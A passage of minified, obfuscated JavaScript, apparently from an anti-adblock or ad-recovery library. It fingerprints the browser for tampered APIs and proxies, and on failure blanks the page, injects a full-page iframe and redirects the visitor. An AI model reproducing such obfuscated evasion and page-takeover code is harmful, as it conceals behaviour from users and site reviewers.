7)],[e(679)],[e(1106),e(757),e(493)],[e(544)],[e(664)],[e(962)],[e(365)],[e(1098)],[e(793)],[e(1075)],[e(951)],[e(366)],[e(454)],[e(501)],[e(556)],[e(577)],[e(1127),e(769)],[e(1127),e(745)],[e(746),e(757),e(447)],[e(746),e(757),e(493)],[e(746),e(757),e(280)],[e(1066),e(785)],[e(1066),e(293)],[e(1066),e(477)],[e(1066),e(895)],[e(1066),e(443)],[e(687)],[e(1071),e(757),e(758)],[e(950),e(870)],[e(950),e(1096)],[e(950),e(653)],[e(436),e(757),e(1074)],[e(436),e(757),e(567)],[e(436),e(757),e(287)],[e(575),e(757),e(447)],[e(1081),e(597)],[e(399),e(411)],[e(399),e(500)],[e(399),e(940)],[e(399),e(423)],[e(399),e(757),e(874)],[e(669)],[e(673)],[e(604)],[e(466)],[e(846)],[e(597)],[e(756),e(636)],[e(758)],[e(322),e(990)],[e(322),e(757),e(315)],[e(322),e(757),e(994)],[e(322),e(757),e(808)],[e(322),e(536)],[e(322),e(778)],[e(322),e(356)],[e(1070),e(757),e(499)],[e(1070),e(757),e(397)],[e(1094)],[e(393)],[e(468)],[e(854),e(757),e(476)],[e(854),e(757),e(1102)],[e(877)],[e(677)],[e(1093)],[e(1089)],[e(1042)],[e(735),e(852)],[e(735),e(757),e(551)],[e(735),e(757),e(891)],[e(735),e(757),e(351)],[e(735),e(757),e(400)],[e(735),e(757),e(985)],[e(735),e(757),e(623)],[e(735),e(757),e(834)],[e(735),e(757),e(853)],[e(735),e(757),e(722)],[e(735),e(757),e(633)],[e(735),e(757),e(541)],[e(735),e(757),e(835)],[e(735),e(757),e(534)],[e(945)],[e(381),e(1099)],[e(381),e(594)],[e(755),e(757),e(832)],[e(755),e(757),e(493)],[e(755),e(757),e(280)],[e(563),e(757),e(669)],[e(563),e(757),e(548)]];function ce(){const t=e;let n=arguments[t(937)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(937)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(937)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(937)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(295);for(const l of ie)if(s(l)){let d=t(866);for(const f of l)d+="."+f;le(d)}}ae=t(362),t(946)!=typeof n[t(648)][t(364)]&&le(t(857)),t(487)!=typeof n[t(648)][t(364)]()&&le(t(1026));{ae=t(1036);const w=new(n[t(563)]),x=()=>{};w[t(1035)]=x,w[t(1035)]!==x&&le(t(1041))}{ae=t(1084);const p=n[t(448)][t(997)](t(586))[t(627)];p[t(879)](t(503),t(486)),t(486)!==p[t(334)](t(503))&&le(t(1103)),p[t(861)](t(503)),p[t(334)](t(503))&&le(t(829))}const r=n[t(448)][t(997)](t(586)),i=n[t(448)][t(997)](t(1043));i[t(472)]=t(1078);const c=n[t(448)][t(997)](t(318)),a=n[t(448)][t(997)](t(491));{ae=t(931),r&&i&&c&&a&&n[t(448)][t(997)](t(733))||le(),ae=t(502),(n[t(577)](document[t(458)][t(725)])||n[t(577)](document[t(458)][t(768)]))&&le(),ae=t(325),[r,i,c,a][t(447)]((e=>{const o=t;n[o(448)][o(355)][o(1074)](e);let r=!1;n[o(448)][o(355)][o(1055)][o(447)]((t=>{t===e&&(r=!0)})),r||le(o(1055)),n[o(448)][o(355)][o(882)](e)})),ae=t(963);const h=L[t(885)]();r.id=h,r[t(845)][t(555)](h),n[t(448)][t(355)][t(1074)](r),r!==n[t(448)][t(306)](h)&&le(t(843)),r!==n[t(448)][t(779)](h)[0]&&le(t(753)),r!==n[t(448)][t(552)]("#"[t(891)](h))&&le(t(613)),r!==n[t(448)][t(369)]("#"[t(891)](h))[0]&&le(t(394)),r[t(845)][t(320)](h)||le(t(513)),r[t(845)][t(495)](h),r[t(845)][t(320)](h)&&le(t(571)),ae=t(321),n[t(448)][t(355)][t(1074)](c),c[t(747)](t(875),t(884)),c[t(747)](t(953),t(606)),0===n[t(448)][t(355)][t(580)](t(318))[t(937)]&&le(t(864));try{r[t(495)](),c[t(495)]()}catch(g){le(t(540))}n[t(448)][t(355)][t(320)](c)&&le(t(495)),ae=t(1048);try{n[t(448)][t(572)]}catch(v){le(t(371))}}{ae=t(751);const b=r[t(751)]();t(487)!=typeof(b[t(1088)]+b[t(945)]+b[t(671)]+b[t(1027)]+b[t(503)]+b[t(973)])&&le(t(751)),ae=t(497);const y=n[t(448)][t(997)](t(586));r[t(1074)](y),y[t(497)]!==r&&le(t(1074)),ae=t(882),r[t(882)](y),0!==r[t(822)]&&le(t(882)),ae=t(526);const E=(e,n)=>{const o=t,r=L[o(885)]();e[o(747)](n,r),e[o(560)](n)!==r&&le(o(747)),e[o(711)](n),e[o(560)](n)&&le(o(711))};[r,i,a][t(447)]((e=>{const n=t;E(e,n(731)),E(e,n(564))})),ae=t(416),t(586)!==r[t(1132)][t(835)]()&&le(t(586)),t(1043)!==i[t(1132)][t(835)]()&&le(t(1043)),t(491)!==a[t(1132)][t(835)]()&&le(t(491))}if(ae=t(866),o&&n[t(945)]!==n){const T=n[t(858)];T&&Array[t(936)](n[t(466)][t(448)][t(369)](t(791)))[t(400)](T)||le(t(858));try{T[t(992)]!==n&&le(t(952))}catch(M){le(t(770))}try{const _=L[t(885)]();n[t(574)]={},n[t(574)][t(986)]=()=>_,n[t(574)][t(986)]()!==_&&le(t(1090))}catch(N){le(t(459))}}{ae=t(948);const W={inventory_name:L[t(885)](),inventories_key:L[t(885)]()},I=t(692)[t(891)](W[t(933)],t(667))[t(891)](W[t(693)],t(573)),S={"apply-ratio":1};S[W[t(933)]]=[{id:W[t(693)],width:160,height:600,position:{selector:t(419),"position-rule":t(1113),"insert-rule":[]},"original-ads":[{selector:t(924)}],attributes:[]}],de(n[t(1127)][t(769)](I),S,n)||le(t(1057));const k=t(498),H={type:t(489),marshalled:t(1062)};de(n[t(1127)][t(769)](k),H,n)||le(t(442)),ae=t(460);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(1066)][t(443)]()!=n[t(1066)][t(443)]()){A=!0;break}A||le(),ae=t(350);const R={},Z=L[t(885)](),z=L[t(885)]();R[Z]=z,n[t(399)][t(423)](R)[0]===Z&&R[Z]===z||le(),ae=t(1121);const V=new(n[t(1070)])(t(880));V[t(397)](t(934))&&!V[t(397)](t(896))||le(),ae=t(429);const O=t(427);O[t(541)](t(1033))||le(t(541)),O[t(400)](t(788))||le(t(400)),O[t(351)](t(881))||le(t(351)),"st"!==O[t(633)]("r")[0]&&le(t(633)),"s"!==O[t(496)](0)&&le(t(496)),115!==O[t(551)](0)&&le(t(551)),t(812)!==O[t(853)](/tr/g,"p")&&le(t(853));let U="";try{U=n[t(950)][t(653)]}catch(F){le(t(767))}U[t(400)]("/1")!==u(U,"/1")&&le(t(400));{const J=(e,n)=>{const o=t,r=e[o(633)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(844)](i[n(722)](0,e)),i=i[n(722)](e+t[n(937)]);return r[n(844)](i),r})(e,n);if(r[o(937)]!==i[o(937)])return!1;for(let e=0;e<r[o(937)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(653)],key:"/"},{target:navigator[t(653)],key:"/"},{target:navigator[t(653)],key:t(484)},{target:navigator[t(653)],key:t(631)}];for(const{target:C,key:B}of G)J(C,B)||le(t(633))}ae=t(1045);let X=!1;try{throw new(n[t(892)])(t(903))}catch(Q){X=!0}X||le(t(729)),ae=t(550);try{n[t(866)][t(1077)],n[t(866)][t(927)]}catch(q){le(t(763))}const j=L[t(885)](),D=n[t(927)](j);j!==n[t(1077)](D)&&le(t(550)),ae=t(396),n[t(679)](r)instanceof n[t(339)]||le(t(679)),ae=t(514),n[t(950)][t(653)]||le(t(569)),ae=t(597),728!==n[t(597)](t(342))&&le(t(597)),ae=t(709),(isNaN(n[t(877)])||t(487)!=typeof n[t(877)]||isNaN(n[t(677)])||t(487)!=typeof n[t(677)])&&le(t(709)),ae=t(296);try{let P=0,ee=K;$((()=>{P=L[t(340)](1,100)})),0!==P&&ee!==K||le(t(377)),P=0,ee=K,async function(){P=L[t(340)](1,100)}(),0===P&&le(t(296))}catch(te){le(t(377))}}try{ae=t(969);const ne=Math[t(443)](),oe=Math[t(443)](),re=[ne,oe];re[t(616)](),re[0]===oe&&re[1]===ne||le(t(616))}catch(ce){le(t(616))}ae=t(399),n[t(399)][t(940)](n,t(819))||le(t(940));{ae=t(610);const se=window[t(612)],ue=Symbol(t(811)),me={cmd:{push:()=>ue}};window[t(612)]=me,window[t(612)]!==me&&le(t(462)),window[t(612)][t(792)]!==me[t(792)]&&le(t(479)),window[t(612)][t(792)][t(844)]!==me[t(792)][t(844)]&&le(t(348)),window[t(612)][t(792)][t(844)]()!==ue&&le(t(509)),void 0!==se&&(window[t(612)]=se)}},le=t=>{const n=e,o=n(1085)[n(891)](t,n(783))[n(891)](ae);throw console[n(903)](o),o},de=function(t,n){const o=e;let r=arguments[o(937)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(944)!=typeof t&&o(944)!=typeof n)return t===n;if((t instanceof r[o(969)]||t instanceof Array)!=(n instanceof r[o(969)]||n instanceof Array))return!1;if(t instanceof r[o(969)]||t instanceof Array){if(r[o(399)][o(423)](t)[o(937)]!==r[o(399)][o(423)](n)[o(937)])return!1;for(let e=0;e<t[o(937)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(399)][o(423)](t)[o(937)]!==r[o(399)][o(423)](n)[o(937)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(524)](t){const n=e;if(!t[n(497)])return 0;let o;for(o=0;o<t[n(497)][n(863)][n(937)]&&t[n(497)][n(863)][o]!==t;o++);return o}static[e(964)](){const t=e;let n=arguments[t(937)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(1093)]!==n[t(945)]}catch(e){return!0}}static[e(521)](){const t=e;if(void 0!==ue[t(450)])return ue[t(450)];if(!ue[t(964)]())return ue[t(450)]=!1,!1;if(window[t(819)][t(408)][t(541)](t(452))||Ae(window[t(819)][t(408)]))return ue[t(450)]=!0,!0;try{if((window[t(819)][t(408)][t(400)]("#")?window[t(819)][t(408)][t(722)](0,window[t(819)][t(408)][t(985)]("#")):window[t(819)][t(408)])===(window[t(466)][t(819)][t(408)][t(400)]("#")?window[t(466)][t(819)][t(408)][t(722)](0,window[t(466)][t(819)][t(408)][t(985)]("#")):window[t(466)][t(819)][t(408)]))return ue[t(450)]=!0,!0}catch(e){}return ue[t(450)]=!1,!1}static[e(839)](){const t=e;if(!this[t(964)]())return!1;try{return window[t(466)][t(819)][t(408)],!1}catch(e){return!0}}static[e(800)](t){const n=e,o=n(1028);let r=t[o];return r||(r=L[n(885)](),t[o]=r),r}static[e(690)](t){const n=e,o=document[n(997)](n(491)),r=we[n(493)]()[n(538)][n(493)][n(587)](t);for(let e=0;e<r[n(937)];e++){const t=r[e];we[n(493)]()[n(775)][n(587)](o,t[n(525)],t[n(440)])}return we[n(493)]()[n(361)][n(280)][n(587)](o,we[n(493)]()[n(361)][n(493)][n(587)](t)),o}static[e(437)](t,n){const o=e;n[o(310)]?we[o(493)]()[o(1117)][o(587)](n[o(840)],t,n[o(310)]):we[o(493)]()[o(309)][o(587)](n[o(840)],t)}static async[e(300)](t,n){const o=e;if(we[o(493)]()[o(681)][o(587)](t,o(472))&&!we[o(493)]()[o(681)][o(587)](t,o(296))){const e=$((e=>{const n=o;we[n(493)]()[n(549)][n(587)](t,n(620),(()=>{e()})),we[n(493)]()[n(549)][n(587)](t,n(903),(()=>{e()}))}));return n[o(497)][o(287)](t,n),e}return n[o(497)][o(287)](t,n),$((e=>e()))}static async[e(566)](t,n){const o=e;if(we[o(493)]()[o(681)][o(587)](n,o(472))&&!we[o(493)]()[o(681)][o(587)](n,o(296))){const e=$((e=>{const t=o;we[t(493)]()[t(549)][t(587)](n,t(620),(()=>{e()})),we[t(493)]()[t(549)][t(587)](n,t(903),(()=>{e()}))}));return we[o(493)]()[o(309)][o(587)](t,n),e}return we[o(493)]()[o(309)][o(587)](t,n),$((e=>e()))}}c(ue,e(450),void 0);const me=e(444)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(937)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(898)]||(fe[t(898)]=xe(null)),fe[t(898)];{n||(n=window);const e=ue[t(800)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(937)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(800)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(339),e(646)),CSSStyleDeclaration_getPropertyValue:ge(t,e(339),e(334)),CSSStyleDeclaration_setProperty:ge(t,e(339),e(879)),CSSStyleSheet_insertRule:ge(t,e(529),e(1131)),CSSStyleSheet_replaceSync:ge(t,e(529),e(292)),DocumentFragment_getElementById:ge(t,e(851),e(306)),DocumentFragment_querySelector:ge(t,e(851),e(552)),DocumentFragment_querySelectorAll:ge(t,e(851),e(369)),Document_cookie:he(t,e(286),e(1047)),Document_createElement:ge(t,e(286),e(997)),Document_getElementById:ge(t,e(286),e(306)),document_getElementById:ge(t,e(448),e(306)),Document_getElementsByTagName:ge(t,e(286),e(580)),Document_querySelector:ge(t,e(286),e(552)),Document_querySelectorAll:ge(t,e(286),e(369)),Document_getElementsByClassName:ge(t,e(286),e(779)),Document_write:ge(t,e(286),e(1111)),Document_writeln:ge(t,e(286),e(760)),Document_referrer:he(t,e(286),e(1119)),Document_URL:he(t,e(286),e(381)),DOMParser_parseFromString:ge(t,e(1032),e(904)),Element_ariaLabel:he(t,e(619),e(283)),Element_attributes:he(t,e(619),e(384)),Element_classList:he(t,e(619),e(845)),Element_className:he(t,e(619),e(885)),Element_closest:ge(t,e(619),e(686)),Element_getAttribute:ge(t,e(619),e(560)),Element_getBoundingClientRect:ge(t,e(619),e(751)),Element_getElementsByClassName:ge(t,e(619),e(779)),Element_hasAttribute:ge(t,e(619),e(1014)),Element_id:he(t,e(619),"id"),Element_tagName:he(t,e(619),e(1132)),Element_innerHTML:he(t,e(619),e(750)),Element_outerHTML:he(t,e(619),e(403)),Element_insertAdjacentElement:ge(t,e(619),e(414)),Element_insertAdjacentHTML:ge(t,e(619),e(651)),Element_querySelector:ge(t,e(619),e(552)),Element_querySelectorAll:ge(t,e(619),e(369)),Element_removeAttribute:ge(t,e(619),e(711)),Element_setAttribute:ge(t,e(619),e(747)),Element_setAttributeNS:ge(t,e(619),e(522)),Element_setHTMLUnsafe:ge(t,e(619),e(373)),Element_matches:ge(t,e(619),e(708)),Event_stopPropagation:ge(t,e(554),e(357)),Event_stopImmediatePropagation:ge(t,e(554),e(581)),EventTarget_addEventListener:ge(t,e(281),e(425)),EventTarget_removeEventListener:ge(t,e(281),e(1094)),Function_toString:ge(t,e(1022),e(874)),HTMLAnchorElement_attributionSrc:he(t,e(544),e(600)),HTMLAnchorElement_href:he(t,e(544),e(408)),HTMLAnchorElement_protocol:he(t,e(544),e(960)),HTMLAnchorElement_hostname:he(t,e(544),e(1060)),HTMLAnchorElement_port:he(t,e(544),e(568)),HTMLAnchorElement_pathname:he(t,e(544),e(545)),HTMLAnchorElement_hash:he(t,e(544),e(772)),HTMLAnchorElement_host:he(t,e(544),e(291)),HTMLAnchorElement_origin:he(t,e(544),e(635)),HTMLAnchorElement_ping:he(t,e(544),e(481)),HTMLAnchorElement_search:he(t,e(544),e(983)),HTMLAnchorElement_target:he(t,e(544),e(773)),HTMLElement_dataset:he(t,e(664),e(694)),HTMLElement_innerText:he(t,e(664),e(837)),HTMLElement_title:he(t,e(664),e(790)),HTMLElement_style:he(t,e(664),e(627)),HTMLFormElement_action:he(t,e(962),e(806)),HTMLFormElement_target:he(t,e(962),e(773)),HTMLIFrameElement_contentDocument:he(t,e(365),e(724)),HTMLIFrameElement_contentWindow:he(t,e(365),e(992)),HTMLIFrameElement_name:he(t,e(365),e(525)),HTMLIFrameElement_src:he(t,e(365),e(472)),HTMLIFrameElement_srcdoc:he(t,e(365),e(603)),HTMLImageElement_attributionSrc:he(t,e(1098),e(600)),HTMLImageElement_src:he(t,e(1098),e(472)),HTMLImageElement_srcset:he(t,e(1098),e(634)),HTMLLinkElement_as:he(t,e(793),"as"),HTMLLinkElement_href:he(t,e(793),e(408)),HTMLLinkElement_rel:he(t,e(793),e(875)),HTMLScriptElement_attributionSrc:he(t,e(951),e(600)),HTMLScriptElement_src:he(t,e(951),e(472)),HTMLSourceElement_src:he(t,e(366),e(472)),HTMLSourceElement_srcset:he(t,e(366),e(634)),HTMLVideoElement_src:he(t,e(454),e(472)),HTMLVideoElement_poster:he(t,e(454),e(821)),HTMLMediaElement_src:he(t,e(1075),e(472)),HTMLMetaElement_content:he(t,e(728),e(590)),HTMLMetaElement_httpEquiv:he(t,e(728),e(380)),HTMLStyleElement_insertBefore:ge(t,e(929),e(567)),IntersectionObserverEntry_boundingClientRect:he(t,e(507),e(981)),IntersectionObserverEntry_intersectionRatio:he(t,e(507),e(1065)),IntersectionObserverEntry_intersectionRect:he(t,e(507),e(805)),JSON_parse:ge(t,e(1127),e(769)),JSON_stringify:ge(t,e(1127),e(745)),MessageEvent_data:he(t,e(687),e(564)),MessageEvent_origin:he(t,e(687),e(635)),MessageEvent_source:he(t,e(687),e(285)),Navigator_sendBeacon:ge(t,e(976),e(1096)),Node_appendChild:ge(t,e(436),e(1074)),Node_insertBefore:ge(t,e(436),e(567)),Node_textContent:he(t,e(436),e(1124)),Node_baseURI:he(t,e(436),e(916)),PerformanceEntry_name:he(t,e(825),e(525)),PerformanceResourceTiming_transferSize:he(t,e(817),e(1019)),PerformanceResourceTiming_encodedBodySize:he(t,e(817),e(392)),RegExp_test:ge(t,e(1070),e(397)),RegExp_exec:ge(t,e(1070),e(499)),Response_url:he(t,e(854),e(714)),SharedStorageWorklet_addModule:ge(t,e(705),e(1118)),String_matchAll:ge(t,e(735),e(834)),String_replace:ge(t,e(735),e(853)),Window_decodeURIComponent:ge(t,e(827),e(404)),Window_innerWidth:he(t,e(827),e(556)),Window_fetch:ge(t,e(827),e(532)),Window_fetchLater:ge(t,e(827),e(1052)),Window_frames:he(t,e(827),e(1010)),Window_name:he(t,e(827),e(525)),Window_open:ge(t,e(827),e(669)),Window_postMessage:ge(t,e(827),e(758)),Window_requestAnimationFrame:ge(t,e(827),e(393)),Window_requestIdleCallback:ge(t,e(827),e(468)),Window_setImmediate:ge(t,e(827),e(632)),Window_setInterval:ge(t,e(827),e(1089)),Window_setTimeout:ge(t,e(827),e(1042)),Window_visualViewport:he(t,e(827),e(980)),XMLHttpRequest_open:ge(t,e(563),e(669)),XMLHttpRequest_send:ge(t,e(563),e(548)),XMLHttpRequest_responseURL:he(t,e(563),e(1112)),XMLHttpRequest_response:he(t,e(563),e(675)),XMLHttpRequest_responseText:he(t,e(563),e(385)),XMLHttpRequest_responseType:he(t,e(563),e(847)),XMLHttpRequest_responseXML:he(t,e(563),e(434)),XMLHttpRequest_status:he(t,e(563),e(360)),XMLHttpRequest_statusText:he(t,e(563),e(740)),FontFace:me?null:t[e(1101)],FontFace_prototype:pe(t,e(1101)),Worker:me?null:t[e(799)],Worker_prototype:pe(t,e(799))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(757)]:null===(i=t[o])||void 0===i?void 0:i[r(757)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(940)](n.g[o][i(757)],r);{var c;const e=i(866)===o[i(835)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(757)];return e?t[i(399)][i(940)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(866)===o[i(835)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(757)][r]:i(866)===o[i(835)]()?t[r]:i(448)===o?null===(c=t[i(448)])||void 0===c?void 0:c[r]:i(1127)===o?null===(a=t[i(1127)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(757)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(743),e(317),e(345),e(338),e(297),e(363),e(713),e(871),e(786),e(707),e(647),e(886),e(1053),e(519),e(961),e(478),e(1108),e(330),e(592),e(748),e(624),e(726),e(588),e(1082),e(907),e(389),e(655),e(978),e(698),e(333),e(957),e(657),e(1122),e(723),e(288),e(1130),e(766),e(1080),e(968),e(850),e(639),e(327),e(422),e(359),e(611),e(469),e(640),e(386),e(312),e(475),e(804),e(562),e(395),e(518),e(455),e(415),e(446)],be=e(958),ye=e(809),Ee=e(490),Te=e(1114),Me=e(826),_e=[be,ye,Ee,Te,Me];o(W[e(710)]);let Ne=function(t){const n=e;return t[n(1059)]=n(913),t[n(699)]=n(431),t[n(407)]=n(324),t[n(744)]=n(1009),t[n(862)]="m",t[n(703)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Le=e(991),Ie=e(910),Se=e(977);function ke(t){const n=e;return Ne[n(1059)][n(400)](t)?Ne[n(1059)]:Ne[n(699)][n(400)](t)?Ne[n(699)]:Ne[n(407)][n(400)](t)?Ne[n(407)]:Ne[n(744)][n(400)](t)?Ne[n(744)]:Ne[n(862)][n(400)](t)?Ne[n(862)]:Ne[n(703)][n(400)](t)?Ne[n(703)]:null}function He(t){const n=e;if(!t)throw new Error(n(833));const o=(t=Ze(t))[n(545)][n(633)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(937)]<7)throw new Error(n(1087)[n(891)](t));const e=ze(o[o[n(937)]-1]);a=e[n(869)],s=e[n(349)],c={version:"v7",originalHostname:o[2],...e[n(922)]?{randomize:e[n(922)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(937)]-2])}else if(i===ye){if(o[n(937)]<7)throw new Error(n(1087)[n(891)](t));const e=ze(o[o[n(937)]-1]);a=e[n(869)],s=e[n(349)],c={version:"v8",originalHostname:o[2],...e[n(922)]?{randomize:e[n(922)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(937)]-2])}else if(i===Ee){var l;if(o[n(937)]<6)throw new Error(n(1087)[n(891)](t));const e=ze(o[o[n(937)]-1]);a=e[n(869)],c={version:n(1006),originalHostname:o[2],configIndex:0},null!==(l=e[n(349)])&&void 0!==l&&l[n(1133)]&&(c[n(1133)]=e[n(349)][n(1133)],delete e[n(349)][n(1133)]),s=e[n(349)],r=ke(o[o[n(937)]-2])}else if(i===Te){var d;if(o[n(937)]<6)throw new Error(n(1087)[n(891)](t));const e=ze(o[o[n(937)]-1]);a=e[n(869)],s=e[n(349)],c={version:n(672),originalHostname:o[2],configIndex:0},null!==(d=e[n(349)])&&void 0!==d&&d[n(1133)]&&(c[n(1133)]=e[n(349)][n(1133)],delete e[n(349)][n(1133)]),s=e[n(349)],r=ke(o[o[n(937)]-2])}else{if(i!==Me)throw new Error(n(914)[n(891)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(545)][t(633)]("/",5),r=new URL(atob(o));if(t(906)!==r[t(960)])return;return r[t(772)]=e[t(772)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(412),originalHostname:e[n(1060)],isMainFrame:!0},originalUrl:e[n(869)][n(408)],kind:Ne[n(699)]};if(o[n(937)]<6)throw new Error(n(1087)[n(891)](t));const i=ze(o[o[n(937)]-1]);a=i[n(869)],s=i[n(349)],c={version:n(412),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(937)]-2])}}if(!r)throw new Error(n(1092)[n(891)](t));if(function(e){const t=n;return Array[t(936)](e[t(807)][t(423)]())[t(1105)]((e=>t(1095)!=e))[t(937)]>0}(t)){t[n(807)][n(528)](n(1095));for(const[e,o]of Array[n(936)](t[n(807)][n(411)]()))a[n(807)][n(280)](e,o)}const u=[];for(const[e,t]of a[n(807)][n(411)]())t===Ie?u[n(844)](e):u[n(844)](e+"="+t);return a[n(983)]=u[n(510)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(408)]+t[n(772)],extra:s}}function Ae(t){const n=e;var o;if(!t)return!1;const r=Ze(t);if(!_e[n(1034)]((e=>r[n(545)][n(541)]("/"[n(891)](e,"/")))))return!1;const i=r[n(545)][n(633)]("/"),c=i[1];if([be,ye][n(400)](c)){if(i[n(937)]<7)return!1}else if(c===Ee){if(i[n(937)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(937)]<6)return!1}const a=null===(o=i[i[n(937)]-1])||void 0===o?void 0:o[n(722)](0,4);return!!a&&void 0!==I(a)}const Re=e(444)==typeof window;function Ze(t,n){const o=e;return t instanceof URL?t:o(427)==typeof t&&[o(452),o(331),o(876),o(909),o(618),o(1120),o(704)][o(1034)]((e=>t[o(541)](e)))?new URL(t):o(427)==typeof t&&Re?new URL(t,n):o(427)!=typeof t||Re?Ze(t[o(874)]()):t[o(541)](o(736))||t[o(541)](o(308))?new URL(t):(Ae(n=n||we[o(493)](window)[o(789)][o(493)][o(1091)](window[o(448)]))&&(n=He(n)[o(869)]),new URL(t,n))}function ze(t){const n=e,o=new URL(R(t)),r=n(784)===o[n(807)][n(493)](Le);o[n(807)][n(528)](Le);const i=o[n(807)][n(493)](Se);let c;if(i){try{c=JSON[n(769)](i)}catch(e){}o[n(807)][n(528)](Se)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const t=e;try{const e=performance[t(636)](t(1037));if(0===e[t(937)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(447)]((e=>{const a=t;n++,o+=e[a(617)],(0===c||c>e[a(617)])&&(c=e[a(617)]),s<e[a(617)]&&(s=e[a(617)]),e[a(525)][a(541)](W[a(354)])&&Ae(e[a(525)])&&He(e[a(525)])[a(869)][a(541)](W[a(354)])&&(r++,i+=e[a(617)],(0===l||l>e[a(617)])&&(l=e[a(617)]),u<e[a(617)]&&(u=e[a(617)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Oe=async e=>$((t=>setTimeout(t,e))),Ue=async function(){const t=e;let n=arguments[t(937)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(364)]();if(!window[t(468)])throw new Error(t(930));for(;o+n<Date[t(364)]();)await $(((e,n)=>window[t(468)](e)))};function Xe(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;De();const t=Math[r(443)]()<W[r(409)]?await o(e):"";document[r(355)][r(750)]="",document[r(739)][r(750)]="",console[r(903)](r(685)[r(891)](e)),document[r(739)][r(627)][r(954)]=r(572);let c=!1;window[r(425)](r(890),(e=>{const t=r;t(418)===e[t(564)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(937)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(997)](t(791)),i=W[t(354)][t(400)]("//")?W[t(354)][t(633)]("//")[1]:W[t(354)];let c=t(939);c+=t(887)+e,c+=t(1115)+btoa(n),c+=t(585)+i,c+=t(1029)+btoa(location[t(408)]),o[t(472)]=c,o[t(747)](t(627),t(697)),document[t(739)][t(1074)](o);const a=e=>{const n=t;var r;n(492)===e[n(564)]&&(null===(r=o[n(840)])||void 0===r||r[n(882)](o),document[n(739)][n(627)][n(861)](n(954)),window[n(1094)](n(890),a))};return addEventListener(t(890),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(320)](a))return clearInterval(s);const o=a[t(751)]();t(1123)!==getComputedStyle(a)[t(984)]&&0!==o[t(503)]&&0!==o[t(973)]||(clearInterval(s),je(e,n))}),1e3);if(d[r(691)]()||d[r(438)]()){var i;const t=Ve(),o=Math[r(477)](3e3,5*(null!==(i=null==t?void 0:t[r(689)])&&void 0!==i?i:0));setTimeout((()=>{document[r(320)](a)&&!c&&(clearInterval(s),je(e,n))}),o)}}catch(t){je(e,n)}}(e,n,o)}catch(t){je(e,n)}}function je(n,o){const r=e;try{De();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(732)][e(835)]();return n[e(541)]("fr")?e(923):n[e(541)]("ko")?e(661):e(1039)})())));r(946)!=typeof confirm||!1!==confirm(e)?location[r(408)]=r(494)[r(891)](btoa(n),r(585))[r(891)](o,r(1029))[r(891)](btoa(location[r(408)])):location[r(1125)]()}catch(e){location[r(408)]=r(900)[r(891)](o)}}function De(){const t=e;s[t(280)](t(921),String(Date[t(364)]()))}let Ye=!1;window[e(425)](e(905),(()=>{Ye=!0}),{capture:!0});const Fe=Date[e(364)]();let Je=!1;const Ge=async()=>{const n=e;if(Je)return!0;Je=!0;try{if(await(async()=>{const e=t;if(!navigator[e(870)])return!0;try{await p[e(493)]()[e(483)][e(587)](window,location[e(408)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(702)]>1e3||e[n(689)]>500)return!0;if((null===(o=navigator[n(570)])||void 0===o?void 0:o[n(935)])>700)return!0}catch(e){}if(Date[n(364)]()-Fe>6e4)return!0;if(void 0===window[n(468)]?await 